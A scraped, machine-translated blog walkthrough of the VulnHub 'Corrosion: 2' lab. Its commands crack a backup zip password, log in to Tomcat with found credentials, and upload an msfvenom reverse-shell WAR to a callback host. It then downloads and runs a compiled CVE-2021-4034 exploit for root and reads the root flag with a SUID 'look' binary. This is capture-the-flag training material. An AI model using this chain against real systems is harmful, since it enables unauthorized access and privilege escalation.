当前位置:网站首页>Vulnhub range - correlation:2
Vulnhub range - correlation:2
2022-06-25 19:13:00 【Czheisenberg】
Get ready
attack : kali
Drone aircraft : CORROSION: 2 NAT 192.168.91.0 Network segment
Download link :
https://www.vulnhub.com/entry/corrosion-2,745/

Information collection and utilization
The host found

Get the target as shown in the figure IP Address : 192.168.91.189
Port scanning
nmap -sV -O -p- -T4 -A 192.168.91.189 --oN corronsion_nmap.txt
As shown in the figure, it is open : 22,80(apache2 default),8080(tomcat) There are three ports , This shows that the target plane web page is composed of java constitute . According to what I have done before tomcat For the target , Get into manager backstage , And then upload war Package to bounce shell.
HTTP
Directory scanning
python3 dirsearch.py -u http://192.168.91.189:8080/
Suspicious documents
There's a lot of stuff coming out of the scan . among docs,examples These two are tomcat Included documentation and examples .
Let's take a look at readme.txt and backup.zip.
http://192.168.91.189:8080/readme.txt
One said to the , Gave a file that no one could find ( Farting ) Open this file with a password , So it means backup.zip file , Download it .
wget http://192.168.91.189:8080/backup.zip
unzip backup.zip
As shown in the figure, you really need a password
Password cracking
zip2john backup.zip > password_hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt password_hash.txt

Get the password as shown in the figure :@administrator_hi5, It's coming out soon .
Now decompress
unzip backup.zip
As shown in the figure, the decompression is successful , Many documents
After a search in tomcat-users.xml The user name and password are found at the bottom of the file :

manager:melehifokivai
admin:melehifokivai
Both of these user names can log in tomcat backstage , Log in with two browsers respectively .

Now that I have logged into the backstage , We try to upload a war Bao ran bounced back shell.
Make war Bao can read my previous blog
https://www.ohhhhhh.top/2021/12/29/web penetration ——My-Tomcat-HOST-1/
msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.27.243.168 LPORT=4444 -f war > shell.war

kali Turn on nc monitor , And then upload ( take shell.war copy to win11 in )
nc -lvnp 4444



Fuck you 404, It seems that this method will not work .md
And then I found out msfconsole One of them can getshell The module of can be matched with the account and password .
use exploit/multi/http/tomcat_mgr_upload
Set the contents of the red box , The account and password have been obtained .
then ** run **

run after , Input shell Get into shell Suspicious to see is tomcat user .
python3 -c "import pty;pty.spawn(’/bin/bash’)"
Enter this command to get the standard terminal

flag 1
In the catalog /home/randy There is the first one in flag : user.txt

/home/randy/note.txt

well , Randy , This is your system administrator , I hope you have a nice day ! I just want you to know
I changed your permissions on the home directory . You are temporarily unable to delete or add files .
I will change these permissions later .
See you next Monday randy!
Check it out. /etc/passwd Users that can exist in 
Method 1
Find out jaye The user's password and manager The passwords of are the same : melehifokivai
find / -perm -u=s -type f 2>/dev/null
lookup have SUID The command of found a familiar : polkit-agent-helper-1 cve Number :
CVE-2021-4034
exp Connect :
https://github.com/berdav/CVE-2021-4034
I found there was no... On the target plane git command , But you can use wget replace , Finally, I found that there was no make command , Then you can't compile , But we can kali Will have compiled files , Download to the target , And then run , In the future, you will directly upload the compiled files .

Download the compiled file to the target :
wget http://172.27.243.168:8000/CVE-2021-4034.zip
Then decompress
unzip CVE-2021-4034.zip
Then enter CVE-2021-4034 Folder , function ./cve-2021-4034, If there is no accident, you will get root jurisdiction

As shown in the picture, I got root jurisdiction , At this point, it passed again CVE-2021-4034 Mention right to success , It is a loophole that has existed for more than ten years !!!
flag 2

Method 2
jaye:melehifokivai ssh After landing , In its home directory File There is look command , Unauthorized access to files :
./look ‘’ '/root/root.txt’
Read the second one directly as shown in the figure flag , If you submit directly in the competition flag You can score .
Method 3
Reference the big guy's blog :
https://www.cnblogs.com/sainet/p/15668420.html# Three rights
I failed the test here , Maybe it's me .
summary
- CVE-2021-4034
- look Unauthorized reading of files
- msfconsole use exploit/multi/http/tomcat_mgr_upload getshell
/sainet/p/15668420.html#%E4%B8%89%E6%8F%90%E6%9D%83)
I failed the test here , Maybe it's me .
summary
- CVE-2021-4034
- look Unauthorized reading of files
- msfconsole use exploit/multi/http/tomcat_mgr_upload getshell
边栏推荐
- 三、HikariCP获取连接流程源码分析三
- R语言plotly可视化:plotly可视化二维直方图等高线图(Basic 2D Histogram Contour)
- Apifox simple understanding -- the integrator of web side testing
- 六、HikariConfig的配置解析
- PHP synchronizes website content to hundreds of websites to improve SEO ranking
- ECS 7-day practical training camp (Advanced route) -- day01 -- setting up FTP service based on ECS
- Does GoogleSEO need to change the friend chain? (e6zzseo)
- LeetCode-78-子集
- From the perspective of the core competitiveness of ABT, the Internet giant, who fell first
- Network security detection and prevention exercises (III)
猜你喜欢

云上弹性高性能计算,支持生命科学产业高速发展、降本增效
![[elt.zip] openharmony paper Club - memory compression for data intensive applications](/img/54/8248c1d95b04498d44a00ea94a6c85.png)
[elt.zip] openharmony paper Club - memory compression for data intensive applications

LeetCode-78-子集

Kotlin Compose 终结toDo项目 点击可以编辑修改todo

Connecting PHP to MySQL instances in the lamp environment of alicloud's liunx system

如何快速关闭8080端口

Web development solution to cross domain problems

JVM|运行时数据区(堆空间)

Process of vacuum and vacuum full
![2021 development status of China's cloud game industry and analysis of major service providers: Although cloud games are still in their infancy, the market prospect is huge [figure]](/img/82/84072a7b125f81363fb26ac56e9d27.jpg)
2021 development status of China's cloud game industry and analysis of major service providers: Although cloud games are still in their infancy, the market prospect is huge [figure]
随机推荐
Redis cache preheating & avalanche & breakdown & penetration
How to quickly close port 8080
R language uses the model of DALEX package_ The profile function interprets the relationship between a continuous feature and the target value Y in multiple classification models based on the conditio
R language plot visualization: plot visualization of two-dimensional histogram contour (basic 2D histogram contour)
mysql my. Understanding CNF depends on configuration
广州华锐互动VR全景为各行各业带来发展
PHP Chinese regular
如何快速关闭8080端口
Do you want to know how new investors open accounts? Is online account opening safe?
ECS 7-day practical training camp (Advanced route) -- day04 -- build a portal using ECs and polardb
[today in history] June 25: the father of notebook was born; Windows 98 release; First commercial use of generic product code
QQ robot official plug-in loading configuration method [beta2 version]
Embark on a new journey and reach the world with wisdom
R语言plotly可视化:plotly可视化二维直方图等高线图(Basic 2D Histogram Contour)
JS some small problems about adding and accessing values to arrays
Tiger Dao VC products are officially launched, a powerful supplement to seektiger ecology
Electronic basic project construction & communication between main thread and rendering thread
TCP/IP 测试题(五)
Apifox简单了解——WEB端测试的集大成者
PostgreSQL change table owner

